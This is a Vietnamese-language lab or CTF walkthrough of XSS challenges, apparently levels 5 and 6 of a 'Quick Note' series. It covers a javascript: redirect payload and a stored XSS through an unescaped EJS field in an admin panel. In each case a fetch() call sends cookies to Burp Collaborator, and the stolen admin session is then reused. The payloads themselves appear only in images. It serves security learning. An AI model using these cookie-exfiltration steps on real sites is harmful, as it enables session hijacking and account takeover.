

Kết quả cho thấy người dùng đã đăng nhập và 1 trang với một thông báo Welcome <tên email> với giá trị payload được hiển thị lại mà không khởi chạy thẻ script. Điều này chứng tỏ giá trị này đã được lọc một cách an toàn.
Tiếp đó để xem khả năng của window.location, đưa vào return_url một url đến trang example.com:

Kết quả đã được chuyển hướng đến example.com:

Vì vậy thực hiện khai thác thông qua window.location với payload javascript:alert():

Kết quả là cửa sổ popup đã được hiển thị lên chứng minh lệnh javascript alert() đã được thực thi thành công.
Thay thế lệnh alert() bằng fetch() để thực hiện chuyển cookie sang Burp Collaborator:

Thành công lấy được cookie:


Level 6
Thông tin source code được cung cấp:
1  2  3  4  5  6  7  8  9  10  11  12 | <body>  <h1>Quick Note 6</h1>  <br>  <p>Welcome <%= email %>! 👋</p>  <form action="/ticket" method="post">  <label>Need help? </label>  <input type="text" name="content">  <input type="submit" value="📝">  </form>  <br>  <a href="/logout">Logout</a>  </body>
Đoạn code chào mừng Welcome vẫn như level 5 sử dụng cấu trúc <%=> để escape nội dung email bên trong đó. Cùng đó sử dụng 1 form để gửi thông tin trong trường content đến endpoint ticket. Tuy nhiên ở trang admin lại có một điều khá thú vị:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22 | <body>  <h1>Quick Note 6 - Admin panel</h1>  <br>  <table>  <tr>  <td><b>Email</b></td>  <td><b>Content</b></td>  </tr>  <% for(var i in tickets) { %>  <tr>  <td>  <%- tickets[i].email %>  </td>  <td>  <%= tickets[i].content %>  </td>  </tr>  <% } %>  </table>  <br>  <a href="/logout">Logout</a>  </body>
Đoạn code này thực hiện lấy thông tin toàn bộ email và content được lưu trên ticket và in nó ra với Dấu trong EJS chèn nội dung không escape vào HTML, nên nếu tickets[i].email chứa chuỗi HTML/JS độc hại, trình duyệt sẽ thực thi và gây XSS.
* Ý tưởng
Thực hiện tạo một email chứa payload XSS rồi gửi 1 giá trị trên content đến admin. Sau đó chờ đợi admin truy cập vào trang admin khiến hệ thống xử lý và hiển thị nội dung bên ngoài khi tiếp nhận email khiến cho payload XSS được thực thi thành công.
* Khai thác
Thực hiện tạo email với lệnh javascript với lệnh fetch nhằm thực thiện out of band gửi request sang Burp Collaborator của mình:

Tạo thành công email và truy cập vào trang chào mừng:

Kết quả cho thấy email đã được escape hoàn toàn, không thể thực hiện XSS ở vị trí này.
Tiếp đó thực hiện gửi một nội dụng hello sang cho admin:


Sau một thời gian chờ đợi, có một gói tin HTTP đã được gửi tới Burp Collaborator, chứng tỏ rằng admin đã truy cập vào endpoint /admin khiến payload XSS được thực thi thành công và gửi cookie của admin sang:

Sau đó truy cập vào endpoint /admin, do không có cookie nên trang web hiển thị trường đăng nhập:


Thực hiện điền cookie của admin vào browser và thành công đăng nhập vào tài khoản admin:
